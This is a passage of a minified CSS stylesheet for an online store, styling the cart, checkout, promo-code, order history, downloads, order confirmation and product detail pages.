.preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{content:"\f068"}#page-store-checkout form#cart ol.items li .title-container .preorder,#page-store-cart form#cart ol.items li .title-container .preorder{color:red}#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:12%!important;text-align:center!important;font-weight:300!important;font-size:.8rem!important;margin:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:25%!important}}#page-store-checkout form#cart ol.items li .each.discounted .retail,#page-store-checkout form#cart ol.items li .total.discounted .retail,#page-store-checkout form#cart ol.items li .quantity.discounted .retail,#page-store-checkout form#cart ol.items li .quantity-empty.discounted .retail,#page-store-checkout form#cart ol.items li .qty-container.discounted .retail,#page-store-checkout form#cart ol.items li .remove-product.discounted .retail,#page-store-cart form#cart ol.items li .each.discounted .retail,#page-store-cart form#cart ol.items li .total.discounted .retail,#page-store-cart form#cart ol.items li .quantity.discounted .retail,#page-store-cart form#cart ol.items li .quantity-empty.discounted .retail,#page-store-cart form#cart ol.items li .qty-container.discounted .retail,#page-store-cart form#cart ol.items li .remove-product.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}@media(max-width:600px){#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:100%!important}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity{width:33.33%!important;padding:0 1rem;margin-bottom:1rem}}@media(max-width:360px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity{width:100%!important}}#page-store-checkout form#cart ol.items li .each span.title,#page-store-checkout form#cart ol.items li .total span.title,#page-store-checkout form#cart ol.items li .quantity span.title,#page-store-cart form#cart ol.items li .each span.title,#page-store-cart form#cart ol.items li .total span.title,#page-store-cart form#cart ol.items li .quantity span.title{color:black;font-size:1rem;font-weight:bold}#page-store-checkout form#cart ol.items li .each.discounted .retail,#page-store-checkout form#cart ol.items li .total.discounted .retail,#page-store-checkout form#cart ol.items li .quantity.discounted .retail,#page-store-cart form#cart ol.items li .each.discounted .retail,#page-store-cart form#cart ol.items li .total.discounted .retail,#page-store-cart form#cart ol.items li .quantity.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity{font-weight:300}#page-store-checkout form#cart ol.items li .quantity.download-streaming,#page-store-cart form#cart ol.items li .quantity.download-streaming{cursor:not-allowed}#page-store-checkout form#cart ol.items li .quantity.download-streaming::after,#page-store-cart form#cart ol.items li .quantity.download-streaming::after{background-color:rgba(0,0,0,0.1)}#page-store-checkout form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .qty-container{font-weight:300}#page-store-checkout form#cart ol.items li button.remove,#page-store-cart form#cart ol.items li button.remove{background-color:transparent;padding:0;box-shadow:unset;position:relative;top:0;text-align:center;overflow:unset;text-transform:none;left:0;font-weight:300;width:unset;color:#007DB6;margin:0 auto;right:0}#page-store-checkout form#cart ol.items li button.remove::before,#page-store-cart form#cart ol.items li button.remove::before{display:inline;padding-right:5px;font-size:.75rem}#page-store-checkout form#cart ol.items li button.remove:hover,#page-store-cart form#cart ol.items li button.remove:hover{text-decoration:underline}@media(max-width:600px){#page-store-checkout form#cart ol.items li button.remove,#page-store-cart form#cart ol.items li button.remove{background:#007DB6;padding:.5rem 2rem;line-height:1;height:unset;color:#FFF;font-weight:bold}}#page-store-checkout form#cart ol.items li .mobile-container,#page-store-cart form#cart ol.items li .mobile-container{width:50%}#page-store-checkout form#cart ol.items li .mobile-container:after,#page-store-cart form#cart ol.items li .mobile-container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .mobile-container,#page-store-cart form#cart ol.items li .mobile-container{clear:both;width:100%;margin-top:1rem}}#page-store-checkout form#cart ol.items li .mobile-container .each,#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty,#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-checkout form#cart ol.items li .mobile-container .total,#page-store-checkout form#cart ol.items li .mobile-container .remove-product,#page-store-cart form#cart ol.items li .mobile-container .each,#page-store-cart form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty,#page-store-cart form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .total,#page-store-cart form#cart ol.items li .mobile-container .remove-product{width:25%!important;text-align:center!important;font-weight:300!important;font-size:1rem!important;float:left!important}@media(max-width:768px){#page-store-checkout form#cart ol.items li .mobile-container .each,#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty,#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-checkout form#cart ol.items li .mobile-container .total,#page-store-checkout form#cart ol.items li .mobile-container .remove-product,#page-store-cart form#cart ol.items li .mobile-container .each,#page-store-cart form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty,#page-store-cart form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .total,#page-store-cart form#cart ol.items li .mobile-container .remove-product{text-align:left}}#page-store-checkout form#cart ol.items li .mobile-container .each.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .quantity.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .qty-container.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .total.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .remove-product.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .each.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .quantity.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .qty-container.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .total.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .remove-product.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity{font-weight:300}#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .qty-container{font-weight:300}#page-store-checkout form#cart ol.items li .mobile-container button.remove,#page-store-cart form#cart ol.items li .mobile-container button.remove{background-color:transparent;padding:0;box-shadow:unset;position:relative;top:0;text-align:center;overflow:unset;text-transform:none;left:0;font-weight:300;width:unset;color:#007DB6;margin:0 auto;right:0}#page-store-checkout form#cart ol.items li .mobile-container button.remove::before,#page-store-cart form#cart ol.items li .mobile-container button.remove::before{display:inline;padding-right:5px;font-size:.75rem}#page-store-checkout form#cart ol.items li .mobile-container button.remove:hover,#page-store-cart form#cart ol.items li .mobile-container button.remove:hover{text-decoration:underline}#page-store-checkout form#cart .summary,#page-store-cart form#cart .summary{border-top:2px dotted #CCC}#page-store-checkout form#cart .summary .subtotal,#page-store-cart form#cart .summary .subtotal{border-bottom:2px dotted #CCC;font-weight:700;color:#232323;font-size:1.2rem}@media(min-width:601px){#page-store-checkout form#cart .summary .applied_promo_code,#page-store-cart form#cart .summary .applied_promo_code{display:flex;justify-content:flex-end;align-items:center}}#page-store-checkout form#cart .summary .applied_promo_code button,#page-store-cart form#cart .summary .applied_promo_code button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .summary .applied_promo_code button:hover,#page-store-cart form#cart .summary .applied_promo_code button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .summary .promo_code input,#page-store-cart form#cart .summary .promo_code input{max-width:200px;display:inline-block;position:relative;height:33px;margin:.75rem .5rem;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page-store-checkout form#cart .summary .promo_code .discount_code button,#page-store-cart form#cart .summary .promo_code .discount_code button{display:inline-block;margin-top:.75rem;margin-bottom:.75rem;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;margin-right:0;background-color:#3DA044;text-transform:uppercase;text-decoration:none;font-weight:bold;padding:.4rem 1rem;background-color:black;color:#FFF}#page-store-checkout form#cart .summary .promo_code .discount_code button:hover,#page-store-cart form#cart .summary .promo_code .discount_code button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons button,#page-store-cart form#cart .buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .buttons button:hover,#page-store-cart form#cart .buttons button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons a,#page-store-cart form#cart .buttons a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .buttons a:hover,#page-store-cart form#cart .buttons a:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons a.proceed,#page-store-checkout form#cart .buttons button.proceed,#page-store-cart form#cart .buttons a.proceed,#page-store-cart form#cart .buttons button.proceed{background-color:#007DB6;margin:0}#page-store-checkout form#cart .buttons a:hover,#page-store-checkout form#cart .buttons button:hover,#page-store-cart form#cart .buttons a:hover,#page-store-cart form#cart .buttons button:hover{color:#FFF}#page-store-checkout .applied_promo_code .title,#page-store-cart .applied_promo_code .title{padding-right:3px;font-weight:bold;color:#096378}#page-store-checkout .applied_promo_code .applied_discount_code,#page-store-cart .applied_promo_code .applied_discount_code{padding-right:10px}#page-store-checkout .applied_promo_code .buttons button,#page-store-cart .applied_promo_code .buttons button{font-size:1rem!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page-store-checkout .mfp-wrap #quantity-input,#page-store-cart .mfp-wrap #quantity-input{width:60%;display:inline-block;float:left;margin-left:20px}@media(max-width:600px){#page-store-checkout .mfp-wrap #quantity-input,#page-store-cart .mfp-wrap #quantity-input{width:100%;float:none;display:block;margin:0}}main #order_history section.feed.orders{border-top:unset;background-image:linear-gradient(to right,#DDD 33%,rgba(255,255,255,0) 0);background-position:top;background-size:3px 1px;background-repeat:repeat-x}main #order_history section.feed.orders section{background-image:linear-gradient(to right,#DDD 33%,rgba(255,255,255,0) 0);background-position:bottom;background-size:3px 1px;background-repeat:repeat-x;border-bottom:unset;transition:.4s all;padding:.75rem 0;width:100%}main #order_history section.feed.orders section a{transition:.4s all;display:flex;align-items:center}@media(max-width:768px){main #order_history section.feed.orders section a{flex-direction:column}}main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2{color:#3DA044;font-size:1rem;margin:0;width:calc(100% - 400px)}main #order_history section.feed.orders section a h1 span,main #order_history section.feed.orders section a h2 span{font-weight:bold}main #order_history section.feed.orders section a time{width:280px}main #order_history section.feed.orders section a .total{width:120px;text-align:right;font-weight:bold}main #order_history section.feed.orders section a abbr{border:none}main #order_history section.feed.orders section a h1{text-decoration:underline}main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2,main #order_history section.feed.orders section a time,main #order_history section.feed.orders section a .total{transition:.4s all;padding:0 .5rem;color:#231F20}@media(max-width:768px){main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2,main #order_history section.feed.orders section a time,main #order_history section.feed.orders section a .total{width:100%;text-align:left;line-height:1;margin-bottom:.5rem}}main #downloads .feed.downloads>section{display:flex;position:relative;align-content:center;width:100%}main #downloads .feed.downloads>section>*{font-size:1rem}@media(min-width:769px){main #downloads .feed.downloads>section .title-name,main #downloads .feed.downloads>section .description{width:calc(50% - 100px);padding-right:1rem}}main #downloads .feed.downloads>section .title-name>*{margin-bottom:0;font-size:1rem}main #downloads .feed.downloads>section .title-name h3.product-title{color:#007DB6;margin-top:0;line-height:2}main #downloads .feed.downloads>section .title-name h4.file-name{color:#AFAFAF;margin-top:.5rem}@media(min-width:769px){main #downloads .feed.downloads>section .actions{width:200px}}main #downloads .feed.downloads>section .actions a.download{height:unset;position:relative;transform:unset;left:0;top:0;max-width:100%;right:0;width:fit-content;margin-top:0}main #thanks section.message{margin-bottom:1.5em;padding:1rem;font-weight:normal}main #thanks section.message h2{font-family:"Montserrat",tahoma,sans-serif;font-size:1.3rem;margin-bottom:0;display:inline-block;margin:0}main #thanks section.order{border:1px solid #EEE;margin-bottom:2rem}main #thanks section.order .order-confirmation{padding:1rem;border-bottom:1px solid #EEE}@media(max-width:768px){main #thanks section.order .order-confirmation{padding:2rem}}@media(max-width:480px){main #thanks section.order .order-confirmation{padding:1rem}}main #thanks section.order .order-confirmation .order-number .title{font-size:1.25rem;display:block;font-weight:bold}main #thanks section.order .info{line-height:1.2;padding:0;margin:0;border-bottom:1px solid #EEE}main #thanks section.order .info:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #thanks section.order .info h3{text-align:left;display:block!important;margin:0 0 1rem;font-size:1.25rem}main #thanks section.order .info section{width:100%;margin:0;padding:1rem;text-align:left}@media(max-width:768px){main #thanks section.order .info section{float:none;width:100%}}main #thanks section.order .info section div{display:block!important;text-align:left;line-height:1.4}main #thanks section.order .shipping-label{padding:1rem}main #thanks section.order .shipping-label a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #thanks section.order .shipping-label a:hover{transform:scale(1.1);color:white}main #thanks section.order .items{background-color:#FFF;padding:1rem}main #thanks section.order .items li{background:none;vertical-align:baseline;padding-right:0}@media(max-width:960px){main #thanks section.order .items li{margin-bottom:2rem}}main #thanks section.order .items li>*{line-height:2}main #thanks section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #thanks section.order .items li>.title{float:left;width:69%}@media(max-width:1100px){main #thanks section.order .items li>.title{width:60%}}@media(max-width:960px){main #thanks section.order .items li>.title{width:100%;margin-right:0}}main #thanks section.order .items li>.title a{text-decoration:none;font-weight:bold;color:#000;text-decoration:none;font-size:1rem;font-weight:500;letter-spacing:.5px}@media(max-width:960px){main #thanks section.order .items li>.title span.options{display:block;line-height:1;margin-bottom:.5rem}}main #thanks section.order .items li>.title span.options::before{font-size:.5rem;margin-left:.5rem;position:relative;top:-2px}main #thanks section.order .items li>.title span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #thanks section.order .items li>.title span.options::before{content:"\f068"}main #thanks section.order .items li .quantity{float:left;width:14%;font-weight:700;font-size:1rem;position:relative;top:2px}@media(max-width:960px){main #thanks section.order .items li .quantity{width:50%;text-align:left}}@media(max-width:480px){main #thanks section.order .items li .quantity{width:30%}}main #thanks section.order .items li .quantity:before{content:"QTY:"}main #thanks section.order .items li .price{float:right;width:14%;position:relative;top:0;padding-top:0;text-align:right;height:unset}@media(max-width:1200px){main #thanks section.order .items li .price{width:20%}}@media(max-width:960px){main #thanks section.order .items li .price{width:40%;text-align:right}}@media(max-width:480px){main #thanks section.order .items li .price{width:60%}}main #thanks section.order .items li .price .total{width:50%}main #thanks section.order .items li .price .amount{font-size:1rem;font-weight:bold;color:#585858}main #thanks section.order .items li .price span.title{font-size:10px;color:#000}main #thanks section.order .summary{margin-bottom:0!important}main #thanks section.order .summary>div{padding:.5rem 1rem!important;border-bottom-width:1px}main #thanks section.order .summary>div.total{border-bottom:0;background-color:#EFEFEF;font-size:1.5rem}main #login .new_user .new-user-container{margin-bottom:3rem}main nav.breadcrumb{margin-bottom:2rem}main nav.breadcrumb ol{list-style:none;margin:0}main nav.breadcrumb ol li a{font-size:1rem}main nav.breadcrumb.store-breadcrumbs li{margin-right:.75rem!important}main nav.breadcrumb.store-breadcrumbs li::after{margin-left:.75rem!important}.carousel .thumbnails li{box-shadow:0 2px 5px rgba(0,0,0,0.3);background-color:#6A6A6A}#minicart{z-index:20}#minicart div.contents p{margin-top:0}article.product-detail>.page-body>.container{padding:0}article.product-detail>.page-body>.container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.product-detail>.page-body>.container .visuals{float:left;width:calc(33.33% - 3rem);margin-right:3rem}}@media(min-width:769px){article.product-detail>.page-body>.container .product-container{float:right;width:66.66%}}article.product-detail>.page-body>.container .product-container>header{margin:0}article.product-detail>.page-body>.container .product-container>header h1{font-size:1.5rem;line-height:1.3;margin:0;font-weight:bold;text-align:left}article.product-detail>.page-body>.container .product-container section{margin-bottom:0;border-top:1px solid #EFEFEF;font-size:0;padding:.5rem 0}article.product-detail>.page-body>.container .product-container section>h2{margin:1rem 0 1.5rem;position:relative;cursor:pointer;font-size:1.5rem}article.product-detail>.page-body>.container .product-container section>h2 span{display:block;cursor:pointer}article.product-detail>.page-body>.container .product-container section>h2 span::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}article.product-detail>.page-body>.container .product-container section>h2 span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section>h2 span::after{content:"\f107"}article.product-detail>.page-body>.container .product-container section div{display:block}article.product-detail>.page-body>.container .product-container section label{width:auto;padding:0;margin-right:.25rem}article.product-detail>.page-body>.container .product-container section>*{font-size:1rem;line-height:1.3}article.product-detail>.page-body>.container .product-container section:first-child{margin-bottom:0}article.product-detail>.page-body>.container .product-container section:last-child{border-bottom:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container{margin:1rem 0}article.product-detail>.page-body>.container .product-container section .content-container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}article.product-detail>.page-body>.container .product-container section .content-container h3{font-size:1.5rem;margin-bottom:1rem;text-transform:unset}article.product-detail>.page-body>.container .product-container section .content-container h3+ul{margin:0 0 1rem;border:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li{padding:.75rem;list-style-type:none;font-size:.85rem}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li a{text-decoration:none;font-size:.85rem}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li>h4{font-size:1rem;font-size:.85rem;font-weight:500;margin-bottom:0}article.product-detail>.page-body>.container .product-container section .content-container .feed{width:100%!important;text-align:left;float:none;border:none}article.product-detail>.page-body>.container .product-container section .content-container .feed section{border:none;width:100%;padding:.25rem 0;margin-bottom:0;min-height:unset;background-image:linear-gradient(to right,#ABABAB 33%,rgba(255,255,255,0) 0);background-position:bottom;background-size:3px 1px;background-repeat:repeat-x}article.product-detail>.page-body>.container .product-container section .content-container .feed section *{line-height:1;font-size:.8rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section:last-child{background-image:none!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section .visual{float:left;width:40px;padding-left:.5rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section .visual a{display:block}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text{width:calc(100% - 40px);padding:0 1rem;display:flex}@media(max-width:960px){article.product-detail>.page-body>.container .product-container section .content-container .feed section .text{padding-right:0}}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text>*{padding:0 .25rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text h1{width:100%;line-height:1.75;margin:0;color:#000;font-size:.9rem;padding-top:3px;font-weight:normal}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number{width:20%}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number>*{line-height:1;display:block}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number label{padding:0;margin-right:.25rem;width:auto!important;display:inline-block;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .qty{width:15%}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .qty label{font-size:.8rem;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price{width:20%;margin:0}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price .retail *,article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price .sale *{font-size:.8rem;color:black;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price.discounted .retail *{color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover{background-color:#F7F7F7}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover a{color:#007DB6}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover h2,article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover time,article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover .total{color:#007DB6}article.product-detail>.page-body>.container .product-container section .content-container table{margin-bottom:0}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link{display:block;position:relative;background-color:black;margin:2rem auto}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link img{opacity:.5;display:block;width:100%}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#FFF;font-size:3.25rem;z-index:100}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{content:"\f04b"}article.product-detail>.page-body>.container .product-container section .content-container hr{border-color:#EFEFEF}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{content:"\f106"}article.product-detail>.page-body>.container .product-container section.hide-content .content-container{display:none}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button){border:none;background:transparent;padding:0;position:relative;margin-bottom:2rem;margin-top:.5rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price{font-weight:bold;margin-bottom:1rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price label{display:none}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price>*{display:inline-block}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail *,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale *{font-size:1rem;line-height:2}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * input,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * input{max-width:fit-content}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * select,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * input,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * select,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * input{border-radius:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail *{color:#000;margin-bottom:1rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price.discounted .retail *{color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail abbr,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail span.amount,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale abbr,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale span.amount{font-size:1.3rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form{margin:0;line-height:1;clear:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul{margin-bottom:0;border-bottom:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li{margin-bottom:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity{display:flex;margin:2rem 0 1rem;text-transform:uppercase;line-height:1;align-items:center;padding:0;margin:0;border-top:0;margin-bottom:2rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity label{width:inherit;font-size:.7rem;text-transform:uppercase;color:#000}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity label:after{content:":"}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity input#opts-qty{display:inline-block;width:inherit;max-width:100px;font-size:1rem;line-height:1;height:2rem;text-align:center;padding:0 1rem;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul label{font-size:1rem;letter-spacing:2px;line-height:2.3}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons{display:block;width:100%;font-size:1rem;margin-top:1rem;clear:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background-color:#007DB6;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons button:hover{transform:scale(1.1);color:white}article.product-detail>.page-body>.container .product-container .description p,article.product-detail>.page-body>.container .product-container .description p span{font-size:1rem!important}article.product-detail>.page-body>.container .product-container .description p:empty{display:none}article.product-detail>.page-body>.container .product-container .description p{margin-top:0}article.product-detail>.page-body>.container .product-container .details table{border:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container .details table tr{display:flex}article.product-detail>.page-body>.container .product-container .details table tr:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container .details table tr th,article.product-detail>.page-body>.container .product-container .details table tr td{font-size:.8rem;line-height:1.3;width:50%;display:block;padding:.5rem;border:1px solid #DBDBDB;text-align:left}article.product-detail>.page-body>.container .product-container .details table tr td span.contributor:last-child span.comma{display:none}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container 